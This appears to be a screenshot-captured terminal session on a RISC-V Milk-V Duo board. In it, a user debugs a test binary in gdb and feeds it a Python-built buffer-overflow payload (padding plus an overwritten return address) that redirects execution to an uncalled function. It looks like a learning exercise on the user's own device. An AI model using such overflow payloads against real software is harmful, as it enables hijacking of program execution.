 root@milkv-duo: ~/tests
FPS N/A GPU 2% CPU 0% LAT N/A
s4 0x10a36 68150
s5 0x3ffffff5e0 274877904352
s6 0x11c60 72800
s7 0x3ff7ffdd18 274743680280
s8 0x3ff7ffe050 274743681104
s9 0x2aaab97318 183252906776
s10 0x2aaab7baa8 183252794024
s11 0x63 99
t3 0x3ff7f4c93e 274742954302
t4 0xaf470 717936
t5 0x3 3
t6 0xffffffffffffffff -1
pc 0x109be 0x109be <red+378>
(gdb) Quit
(gdb)
quit
A debugging session is active.
Inferior 1 [process 5923] will be killed.
Quit anyway? (y or n) y
root@milkv-duo:~/tests# gdb ./blink.out
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "riscv64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./blink.out...
(No debugging symbols found in ./blink.out)
(gdb) run "$(python3 -c 'print("A"*108 + "AAAA" + "\x44\x08\x01\x00")')"
Starting program: /root/tests/blink.out "$(python3 -c 'print("A"*108 + "AAAA" + "\x44\x08\x01\x00")')"
/bin/bash: line 1: warning: command substitution: ignored null byte in input
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/riscv64-linux-gnu/libthread_db.so.1".
Empty function
^C
Program received signal SIGINT, Interrupt.
0x0000003ff7f30290 in __GI___clock_nanosleep (clock_id=clock_id@entry=0, flags=flags@entry=0, req=req@entry=0x3ffffff3d8, rem=rem@entry=0x0) at ../sysdeps/unix/sysv/linux/clock_nanosleep.
78 ../sysdeps/unix/sysv/linux/clock_nanosleep.c: No such file or directory.
(gdb)
quit
A debugging session is active.
Inferior 1 [process 5931] will be killed.
Quit anyway? (y or n) y
root@milkv-duo:~/tests# ./blink.out test
Empty function
6:54 P
5/19/2024